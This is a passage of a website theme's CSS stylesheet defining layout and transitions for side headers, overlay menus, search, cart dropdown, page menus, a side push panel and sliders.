    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-positive: 1 !important;
    -webkit-box-flex: 1 !important;
            flex-grow: 1 !important;
  }
  .side-header #logo {
    margin: 3rem 0;
    width: 100%;
  }
  .side-header #logo img {
    max-width: 100%;
  }
  .side-header .header-misc {
    width: 100%;
    margin: 0;
  }
  .side-header .primary-menu {
    margin-bottom: 30px;
    -ms-flex-positive: 0 !important;
    -webkit-box-flex: 0 !important;
            flex-grow: 0 !important;
    width: 100%;
  }
  .side-header .primary-menu:not(.border-bottom-0)::after {
    margin-top: 40px;
  }
  .side-header .menu-container {
    display: block;
    height: auto;
    width: 100%;
  }
  .no-triggers .menu-container .sub-menu-trigger {
    display: none;
  }
  .side-header .on-click .menu-item .sub-menu-trigger {
    display: block;
    top: 0;
    right: -5px;
    font-size: 10px;
  }
  .side-header .primary-menu:not(.on-click) .text-center i.icon-angle-down {
    display: inline-block;
    position: relative;
    top: 2px;
    margin-left: 5px;
    -webkit-transform: none;
            transform: none;
  }
  .side-header .primary-menu:not(.on-click) .text-center .sub-menu-container i.icon-angle-down {
    top: -1px;
  }
  .side-header .menu-item {
    width: 100%;
  }
  .side-header .menu-item:not(:first-child) {
    margin: 10px 0 0;
    border-top: 0;
  }
  .side-header .menu-link {
    position: relative;
    padding: 5px 0 !important;
    margin: 0 !important;
    text-transform: uppercase;
  }
  .side-header .sub-menu-container,
  .side-header .mega-menu-content {
    position: relative;
    width: 100%;
    background-color: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none;
    height: auto;
    z-index: 1;
    top: 0;
    left: 0;
    margin: 5px 0;
    padding: 0 0 0 12px !important;
  }
  .side-header .mega-menu-content {
    padding: 0 !important;
    margin-bottom: 0 !important;
  }
  .side-header .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    border: none !important;
  }
  .side-header .sub-menu-container .sub-menu-container {
    top: 0 !important;
    left: 0;
  }
  .side-header .sub-menu-container.menu-pos-invert {
    left: 0;
    right: auto;
  }
  .side-header .sub-menu-container .sub-menu-container.menu-pos-invert {
    right: auto;
  }
  .side-header .sub-menu-container .menu-item {
    margin: 0;
    border: 0;
  }
  .side-header .sub-menu-container .menu-item:first-child {
    border-top: 0;
  }
  .side-header .menu-item:hover > .menu-link {
    background-color: transparent !important;
  }
  .side-header .menu-container > .menu-item.sub-menu > .menu-link,
  .side-header .menu-container > .menu-item.sub-menu:hover > .menu-link {
    background-image: none !important;
  }
  /* Side Header - Push Header
	-----------------------------------------------------------------*/
  .side-header.open-header.push-wrapper {
    overflow-x: hidden;
  }
  .side-header.open-header #header {
    left: -260px;
  }
  .side-header.open-header.side-header-open #header {
    left: 0;
  }
  .side-header.open-header #wrapper {
    left: 0;
  }
  .side-header.open-header.push-wrapper.side-header-open #wrapper {
    left: 260px;
  }
  #header-trigger {
    display: none;
  }
  .side-header.open-header #header-trigger {
    display: block;
    position: fixed;
    cursor: pointer;
    top: 20px;
    left: 20px;
    z-index: 11;
    font-size: 1rem;
    width: 32px;
    height: 32px;
    line-height: 32px;
    background-color: var(--color-bg-white);
    text-align: center;
    border-radius: 2px;
  }
  .side-header.open-header.side-header-open #header-trigger {
    left: 280px;
  }
  .side-header.open-header #header-trigger i:nth-child(1),
  .side-header.open-header.side-header-open #header-trigger i:nth-child(2) {
    display: block;
  }
  .side-header.open-header.side-header-open #header-trigger i:nth-child(1),
  .side-header.open-header #header-trigger i:nth-child(2) {
    display: none;
  }
  .side-header.open-header #header,
  .side-header.open-header #header-trigger,
  .side-header.open-header.push-wrapper #wrapper {
    -webkit-transition: left 0.4s ease;
    transition: left 0.4s ease;
  }
  /* Side Header - Right Aligned
	-----------------------------------------------------------------*/
  .side-header.side-header-right #header {
    left: auto;
    right: 0;
    border: none;
    border-left: 1px solid var(--color-border-lighter);
  }
  .side-header.side-header-right:not(.open-header) #wrapper {
    margin: 0 260px 0 0 !important;
  }
  .side-header.side-header-right.open-header #header {
    left: auto;
    right: -260px;
  }
  .side-header.side-header-right.open-header.side-header-open #header {
    left: auto;
    right: 0;
  }
  .side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper {
    left: -260px;
  }
  .side-header.side-header-right.open-header #header-trigger {
    left: auto;
    right: 20px;
  }
  .side-header.side-header-right.open-header.side-header-open #header-trigger {
    left: auto;
    right: 280px;
  }
  .side-header.side-header-right.open-header #header,
  .side-header.side-header-right.open-header #header-trigger {
    -webkit-transition: right 0.4s ease;
    transition: right 0.4s ease;
  }
  /* Primary Menu - Overlay Menu
	-----------------------------------------------------------------*/
  .overlay-menu:not(.top-search-open) #primary-menu-trigger {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    opacity: 1;
    pointer-events: auto;
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .overlay-menu .primary-menu > #overlay-menu-close {
    position: fixed;
    top: 25px;
    left: auto;
    right: 25px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-size: 1.5rem;
    text-align: center;
    color: var(--color-text-secondary);
  }
  .overlay-menu #primary-menu-trigger {
    z-index: 599;
  }
  .overlay-menu .primary-menu {
    position: fixed;
    top: 0;
    left: 0;
    padding: 0 !important;
    margin: 0 !important;
    border: 0 !important;
    width: 100%;
    height: 100%;
    height: calc(100vh);
    background-color: var(--color-bg-white);
    background: rgba(255, 255, 255, 0.95);
  }
  .overlay-menu .primary-menu,
  .overlay-menu .primary-menu > #overlay-menu-close {
    opacity: 0 !important;
    pointer-events: none;
    z-index: -2;
    -webkit-transform: translateY(-80px);
    transform: translateY(-80px);
    -webkit-transition: opacity 0.4s ease, transform 0.45s ease !important;
    -webkit-transition: opacity 0.4s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.4s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.4s ease, transform 0.45s ease !important;
    transition: opacity 0.4s ease, transform 0.45s ease, -webkit-transform 0.45s ease !important;
  }
  .overlay-menu.primary-menu-open .primary-menu,
  .overlay-menu.primary-menu-open #overlay-menu-close {
    opacity: 1 !important;
    pointer-events: auto;
    z-index: 499;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: opacity 0.3s ease, transform 0.45s ease !important;
    -webkit-transition: opacity 0.3s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.3s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.3s ease, transform 0.45s ease !important;
    transition: opacity 0.3s ease, transform 0.45s ease, -webkit-transform 0.45s ease !important;
  }
  .overlay-menu .primary-menu,
  .overlay-menu.primary-menu-open .primary-menu {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: opacity 0.3s ease !important;
    transition: opacity 0.3s ease !important;
  }
  .overlay-menu .primary-menu > .container {
    max-height: 90%;
    overflow-y: scroll;
  }
  .overlay-menu .menu-container {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    max-width: 250px;
    padding: 0 !important;
    margin: 0 auto !important;
    border: 0 !important;
  }
  .overlay-menu .menu-container > .menu-item > .menu-link {
    font-size: 0.9375rem;
  }
  .overlay-menu .menu-item {
    width: 100%;
  }
  .overlay-menu .menu-link {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .overlay-menu .sub-menu-container,
  .overlay-menu .mega-menu-content {
    display: none;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    right: auto;
    width: 100%;
    max-width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: transparent;
    border: 0;
    padding: 10px 0 !important;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .overlay-menu .mega-menu-content .sub-menu-container {
    padding: 5px 0 !important;
  }
  .overlay-menu .mega-menu-title .sub-menu-container {
    padding-top: 0 !important;
  }
  .overlay-menu .mega-menu-content .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
    border: 0 !important;
  }
  .overlay-menu .sub-menu-container .menu-link {
    padding: 5px 0;
  }
  .overlay-menu .sub-menu-container .menu-item:hover > .menu-link {
    padding-left: 0;
    padding-right: 0;
    background: transparent;
  }
  .overlay-menu .sub-menu-container .menu-link i.icon-angle-down {
    position: relative;
    display: inline-block;
    top: -1px;
    left: 0;
    margin-left: 5px;
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@media (max-width: 767.98px) {
  .side-push-panel #side-panel-trigger-close a {
    display: block;
    position: absolute;
    z-index: 12;
    top: 0;
    left: auto;
    right: 0;
    width: 40px;
    height: 40px;
    font-size: 18px;
    line-height: 40px;
    color: #444;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 0 0 0 2px;
  }
}

/* ----------------------------------------------------------------
	Top Search
-----------------------------------------------------------------*/
.header-misc {
  position: initial;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 15px;
}

@media (min-width: 992px) {
  .header-misc {
    -ms-flex-order: 6;
    -webkit-box-ordinal-group: 7;
            order: 6;
  }
}

.header-misc-element, .header-misc-icon {
  margin: 0 8px;
}

.header-misc-element.bordered > a, .header-misc-icon.bordered > a {
  padding: 0 8px;
  border-left: 1px solid rgba(103, 118, 114, 0.64);
  border-right: 1px solid rgba(103, 118, 114, 0.64);
}

.header-misc-icon > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  font-size: 14px;
  line-height: 14.125px;
  text-align: center;
  color: #3f4646;
  -webkit-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}

.header-misc-icon > a > img {
  margin: 0 4px;
  height: 24px;
}

@media (min-width: 768px) {
  .header-misc-icon > a > img.mini {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .header-misc:not([class*="order-"]) {
    -ms-flex-order: 0;
    -webkit-box-ordinal-group: 1;
            order: 0;
    margin: 0;
  }
  .header-misc:not([class*="order-"]) .header-misc-icon > a {
    font-size: 12px;
  }
  .header-misc:not([class*="order-"]) .header-misc-icon img:not(.mini) {
    display: none;
  }
}

#top-search {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

#top-search a {
  z-index: 11;
}

#top-search a i {
  position: absolute;
  right: 3px;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  font-size: 18px;
  top: -6px;
}

.top-search-open #top-search a i.icon-line-search,
#top-search a i.icon-line-cross {
  opacity: 0;
}

.top-search-open #top-search a i.icon-line-cross {
  opacity: 1;
  z-index: 11;
  font-size: 1rem;
}

.top-search-form {
  opacity: 0;
  z-index: -2;
  pointer-events: none;
  position: absolute;
  width: 100% !important;
  height: 100%;
  padding: 0;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}

.top-search-open .top-search-form {
  opacity: 1;
  z-index: 10;
  pointer-events: auto;
}

.top-search-form input {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  pointer-events: none;
  border-radius: 0;
  border: 0;
  outline: 0 !important;
  font-size: 24px;
  padding: 10px 80px 10px 0;
  height: 100%;
  background-color: transparent !important;
  color: #3f4646;
  font-weight: 500;
  margin-top: 0 !important;
  font-family: "IBM Plex Sans", sans-serif;
  letter-spacing: 2px;
}

@media (min-width: 992px) {
  .top-search-form input {
    font-size: 18px;
    letter-spacing: 0;
  }
  .full-header .top-search-form input,
  .container-fluid .top-search-form input,
  .container-sm .top-search-form input,
  .container-md .top-search-form input,
  .container-lg .top-search-form input,
  .container-xl .top-search-form input,
  .container-xxl .top-search-form input {
    padding-left: 30px;
  }
  .transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) .top-search-form input {
    border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  }
}

.search-overlay .top-search-form {
  position: fixed;
  width: 100%;
  height: 100vh;
  top: 0;
  left: 0;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  background-color: var(--color-bg-white);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.search-overlay .top-search-form input {
  max-width: 580px;
  margin: 0 auto;
  text-align: center;
  padding: 0 40px;
}

.top-search-form input::-moz-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.top-search-form input:-ms-input-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.top-search-form input::-webkit-input-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.primary-menu .container .top-search-form input,
.sticky-header .top-search-form input {
  border: none !important;
}

/* Top Search Animation */
body  #logo,
body  .primary-menu,
body  .header-misc > *:not(#top-search) {
  opacity: 1;
  -webkit-transition: padding 0.4s ease, margin 0.4s ease, opacity 0.2s 0.2s ease;
  transition: padding 0.4s ease, margin 0.4s ease, opacity 0.2s 0.2s ease;
}

.top-search-open .top-search-parent #logo,
.top-search-open .top-search-parent .primary-menu,
.top-search-open .top-search-parent .header-misc > *:not(#top-search) {
  opacity: 0;
}

/* ----------------------------------------------------------------
	Top Cart
-----------------------------------------------------------------*/
.top-cart-number {
  display: block;
  position: absolute;
  top: -7px;
  left: auto;
  right: -8px;
  font-size: 0.625rem;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  width: 1.125rem;
  height: 1.125rem;
  line-height: 1.125rem;
  text-align: center;
  background-color: var(--color-primary);
  opacity: 0.8;
  border-radius: 50%;
}

@media (min-width: 992px) {
  #top-cart {
    position: relative;
  }
}

.top-cart-content {
  position: fixed;
  top: 0;
  left: auto;
  width: 260px;
  background-color: var(--color-bg-white);
  border-left: 1px solid var(--color-border-lighter);
  -webkit-box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
  -webkit-transition: right 0.3s ease;
  transition: right 0.3s ease;
}

@media (max-width: 767.98px) {
  .top-cart-content {
    right: -260px !important;
    height: 100%;
    z-index: 499;
  }
}

@media (min-width: 992px) {
  .top-cart-content {
    opacity: 0;
    position: absolute;
    width: 280px;
    border: 1px solid var(--color-border-lighter);
    border-top: 2px solid var(--color-primary);
    top: calc(100% + 20px);
    right: 0;
    margin: -10000px 0 0;
    z-index: auto;
    -webkit-transition: opacity 0.5s ease, top 0.4s ease;
    transition: opacity 0.5s ease, top 0.4s ease;
  }
}

.top-cart-title {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid var(--color-border-lighter);
}

.top-cart-title h4, .top-cart-title .h4 {
  margin-bottom: 0;
  font-size: 0.875rem;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.top-cart-items {
  padding: 1rem;
}

@media (min-width: 992px) {
  .top-cart-items {
    padding: 1rem;
  }
}

.top-cart-item, .top-cart-action, .top-cart-item-desc {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
          justify-content: space-between;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}

.top-cart-item {
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
}

.top-cart-item:not(:first-child) {
  padding-top: 1rem;
  margin-top: 1rem;
  border-top: 1px solid var(--color-border-lighter);
}

.top-cart-item-image {
  width: 48px;
  height: 48px;
  border: 2px solid var(--color-border-lighter);
  -webkit-transition: border-color 0.2s linear;
  transition: border-color 0.2s linear;
}

.top-cart-item-image a,
.top-cart-item-image img {
  display: block;
  width: 44px;
  height: 44px;
}

.top-cart-item-image:hover {
  border-color: var(--color-primary);
}

.top-cart-item-desc, .top-cart-item-desc-title {
  padding-left: 1rem;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
}

.top-cart-item-desc {
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}

.top-cart-item-desc-title {
  padding-left: 0;
}

.top-cart-item-desc a {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.25rem;
  color: #333;
  font-weight: 700;
  margin-bottom: 5px;
}

.top-cart-item-desc a:hover {
  color: var(--color-primary);
}

.top-cart-item-price {
  font-size: 0.75rem;
  color: black;
}

.top-cart-item-quantity {
  padding-top: 5px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  color: var(--color-text-secondary);
}

.top-cart-action {
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  padding: 1rem;
  border-top: 1px solid var(--color-border-lighter);
}

.top-cart-action .top-checkout-price {
  font-size: 1.25rem;
  color: var(--color-primary);
}

@media (max-width: 767.98px) {
  .top-cart-open .top-cart-content {
    right: 0 !important;
  }
}

@media (min-width: 992px) {
  .top-cart-open .top-cart-content {
    opacity: 1;
    z-index: 399;
    margin-top: 0;
  }
}

/* ----------------------------------------------------------------
	Page Menu
-----------------------------------------------------------------*/
#page-menu {
  position: relative;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

#page-menu-wrap {
  position: absolute;
  z-index: 199;
  top: 0;
  left: 0;
  width: 100%;
  font-size: 0.875rem;
  background-color: #e5f5f6;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
}

#page-menu-wrap::before {
  content: "";
  height: 4px;
  width: 100%;
  background: var(--color-primary);
  background: -webkit-gradient(linear, left top, right top, from(var(--color-primary)), to(var(--color-primary)));
  background: linear-gradient(90deg, var(--color-primary) 0%, var(--color-primary) 100%);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

#page-menu.sticky-page-menu #page-menu-wrap {
  position: fixed;
}

#page-menu-trigger {
  opacity: 1;
  pointer-events: auto;
  top: 0;
  margin-top: 0;
  left: auto;
  right: 15px;
  width: 40px;
  height: 44px;
  line-height: 44px;
  color: var(--color-primary);
}

.page-menu-open #page-menu-trigger {
  background-color: rgba(0, 96, 152, 0.2);
}

.page-menu-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.page-menu-title {
  color: var(--color-bg-white);
  font-size: 1.25rem;
  font-weight: 300;
  margin-right: auto;
}

.page-menu-title span {
  font-weight: 700;
}

.page-menu-nav {
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: auto;
  right: 0;
  height: auto;
  background-color: #e5f5f6;
}

@media (min-width: 992px) {
  .page-menu-nav {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: auto;
    top: 0;
    left: 0;
    background-color: transparent !important;
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
}

#page-menu.page-menu-open .page-menu-nav {
  display: block;
}

.page-menu-nav .page-menu-container {
  margin: 0;
  list-style: none;
  background-color: #e5f5f6;
}

@media (min-width: 992px) {
  .page-menu-nav .page-menu-container {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
            justify-content: center;
    list-style: none;
    background-color: transparent;
  }
}

.page-menu-item {
  position: relative;
}

.page-menu-item > a {
  display: block;
  position: relative;
  line-height: 22px;
  padding: 11px 14px;
  color: var(--color-primary);
  font-size: 0.75rem;
}

@media (min-width: 992px) {
  .page-menu-item > a {
    margin: 10px 4px;
    padding-top: 3px;
    padding-bottom: 3px;
    border-radius: 14px;
  }
  body:not(.device-touch) .page-menu-item > a {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
}

.page-menu-item > a .icon-angle-down {
  position: absolute;
  top: 50%;
  left: auto;
  right: 14px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (min-width: 992px) {
  .page-menu-item > a .icon-angle-down {
    position: relative;
    top: 1px;
    left: 0;
    right: 0;
    margin-left: 8px;
    -webkit-transform: none;
            transform: none;
  }
}

.page-menu-item:hover > a,
.page-menu-item.current > a {
  background-color: rgba(0, 96, 152, 0.15);
}

.page-menu-sub-menu {
  display: none;
  background-color: rgba(0, 96, 152, 0.15);
  list-style: none;
  padding: 1px 10px 5px;
}

@media (min-width: 992px) {
  .page-menu-sub-menu {
    display: none;
    position: absolute;
    list-style: none;
    width: 150px;
    top: 100%;
    left: 0;
    padding: 0;
    background-color: #e5f5f6;
  }
}

.page-menu-item:hover > .page-menu-sub-menu {
  display: block;
}

.page-menu-sub-menu .page-menu-item > a {
  margin: 5px 0;
  padding-top: 3px;
  padding-bottom: 3px;
  border-radius: 14px;
}

@media (min-width: 992px) {
  .page-menu-sub-menu .page-menu-item > a {
    height: auto;
    margin: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 0;
    background-color: rgba(0, 96, 152, 0.15);
  }
}

@media (min-width: 992px) {
  .page-menu-sub-menu li:hover a,
  .page-menu-sub-menu li.current a {
    background-color: rgba(0, 96, 152, 0.3);
  }
}

/* Page Menu - Dots Style
-----------------------------------------------------------------*/
@media (min-width: 992px) {
  #page-menu.dots-menu {
    position: fixed;
    top: 50%;
    left: auto;
    right: 20px;
    width: 24px;
    line-height: 1.5;
    text-shadow: none;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    z-index: 299;
  }
  .dots-menu #page-menu-wrap {
    position: relative;
    top: 0 !important;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent !important;
  }
  .dots-menu .page-menu-wrap-clone {
    display: none;
  }
  .dots-menu .container {
    padding: 0;
  }
  .dots-menu .page-menu-title {
    display: none;
  }
  .dots-menu .page-menu-nav {
    display: block;
    width: 100%;
  }
  .dots-menu .page-menu-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-direction: column;
  }
  .dots-menu .page-menu-item {
    width: 10px;
    height: 10px;
    margin: 10px 0;
  }
  .dots-menu .page-menu-item > a {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    color: #777;
  }
  .dots-menu .page-menu-item > a:hover {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .dots-menu .page-menu-item.current > a {
    background-color: var(--color-primary);
  }
  .dots-menu .page-menu-item div {
    position: absolute;
    width: auto;
    top: 50%;
    right: 25px;
    background-color: var(--color-primary);
    font-size: 0.75rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: var(--color-bg-white);
    padding: 6px 14px;
    white-space: nowrap;
    pointer-events: none;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
    border-radius: 2px;
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  body:not(.device-touch) .dots-menu .page-menu-item div {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .dots-menu .page-menu-item div::after {
    position: absolute;
    content: "";
    top: 50%;
    left: auto;
    right: -5px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-left: 6px solid var(--color-primary);
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .dots-menu .page-menu-item > a:hover div {
    opacity: 1;
    right: 30px;
  }
  .dots-menu .dots-menu-border .page-menu-item {
    width: 12px;
    height: 12px;
  }
  .dots-menu .dots-menu-border .page-menu-item > a {
    background-color: transparent !important;
    border: 3px solid rgba(0, 0, 0, 0.4);
  }
  .dots-menu .dots-menu-border .page-menu-item > a:hover {
    border-color: rgba(0, 0, 0, 0.7);
  }
  .dots-menu .dots-menu-border .page-menu-item.current > a {
    border-color: var(--color-primary);
  }
}

/* ----------------------------------------------------------------
	One Page
-----------------------------------------------------------------*/
.one-page-arrow {
  position: absolute;
  z-index: 3;
  bottom: 20px;
  left: 50%;
  margin-left: -16px;
  width: 32px;
  height: 32px;
  font-size: 32px;
  text-align: center;
  color: var(--color-text-default);
}

@media (max-width: 575.98px) {
  .one-page-arrow {
    display: none !important;
  }
}

/* ----------------------------------------------------------------
	Side Push Panel
-----------------------------------------------------------------*/
.side-push-panel {
  overflow-x: hidden;
}

#side-panel {
  position: fixed;
  top: 0;
  right: -300px;
  z-index: 699;
  width: 300px;
  height: 100%;
  background-color: whitesmoke;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
}

.side-panel-left #side-panel {
  left: -300px;
  right: auto;
}

.side-push-panel.stretched #wrapper,
.side-push-panel.stretched .sticky-header .container {
  right: 0;
}

.side-panel-left.side-push-panel.stretched #wrapper,
.side-panel-left.side-push-panel.stretched .sticky-header .container {
  left: 0;
  right: auto;
}

#side-panel .side-panel-wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 330px;
  height: 100%;
  overflow: auto;
  padding: 50px 70px 50px 40px;
}

.device-touch #side-panel .side-panel-wrap {
  overflow-y: scroll;
}

#side-panel .widget {
  margin-top: 40px;
  padding-top: 40px;
  width: 220px;
  border-top: 1px solid #e5e5e5;
}

#side-panel .widget:first-child {
  padding-top: 0;
  border-top: 0;
  margin: 0;
}

.side-panel-open #side-panel {
  right: 0;
}

.side-panel-left.side-panel-open #side-panel {
  left: 0;
  right: auto;
}

.side-push-panel.side-panel-open.stretched #wrapper,
.side-push-panel.side-panel-open.stretched .sticky-header .container {
  right: 300px;
}

.side-push-panel.side-panel-open.stretched.device-xl .slider-inner,
.side-push-panel.side-panel-open.stretched.device-lg .slider-inner {
  left: -300px;
}

.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper,
.side-panel-left.side-push-panel.side-panel-open.stretched .sticky-header .container,
.side-panel-left.side-push-panel.side-panel-open.stretched .slider-inner {
  left: 300px;
  right: auto;
}

#side-panel-trigger {
  display: block;
  cursor: pointer;
  z-index: 11;
  margin-right: 5px;
}

#side-panel-trigger-close a {
  display: none;
}

#side-panel,
.side-push-panel.stretched #wrapper,
.side-push-panel.stretched #header .container {
  -webkit-transition: right 0.4s ease;
  transition: right 0.4s ease;
}

.side-panel-left #side-panel,
.side-panel-left.side-push-panel.stretched #wrapper,
.side-panel-left.side-push-panel.stretched #header .container,
.side-push-panel.stretched .slider-inner {
  -webkit-transition: left 0.4s ease;
  transition: left 0.4s ease;
}

.body-overlay {
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: -1;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.side-panel-open .body-overlay {
  opacity: 1;
  z-index: 599;
  pointer-events: auto;
}

.side-panel-open:not(.device-xs):not(.device-sm):not(.device-md) .body-overlay:hover {
  cursor: url("images/icons/close.png") 15 15, default;
}

/* ----------------------------------------------------------------

	slider.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Flex Slider
-----------------------------------------------------------------*/
.fslider,
.fslider .flexslider,
.fslider .slider-wrap,
.fslider .slide,
.fslider .slide > a,
.fslider .slide > img,
.fslider .slide > a > img {
  position: relative;
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
}

.fslider.h-100 .flexslider,
.fslider.h-100 .slider-wrap,
.fslider.h-100 .slide {
  height: 100% !important;
}

.fslider {
  min-height: 32px;
}

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
  border: none;
}

.slider-wrap,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  border: none;
}

.flexslider {
  position: relative;
  margin: 0;
  padding: 0;
}

.flexslider .slider-wrap > .slide {
  display: none;
  -webkit-backface-visibility: hidden;
}

.flexslider .slider-wrap img {
  width: 100%;
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

.slider-wrap::after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slider-wrap {
  display: block;
}

* html .slider-wrap {
  height: 1%;
}

.no-js .slider-wrap > .slide:first-child {
  display: block;
}

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

/* ----------------------------------------------------------------
	Slider
-----------------------------------------------------------------*/
.slider-element {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.slider-parallax {
  position: relative;
}

.slider-parallax,
.slider-parallax .swiper-container {
  visibility: visible;
  -webkit-backface-visibility: hidden;
}

.slider-inner {
  position: absolute;
  overflow: hidden;
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider-parallax .slider-inner {
  position: fixed;
}

.h-auto:not(.slider-parallax) .slider-inner,
.h-auto .swiper-container,
.min-vh-0:not(.slider-parallax) .slider-inner,
.min-vh-0 .swiper-container {
  position: relative !important;
  height: auto !important;
}

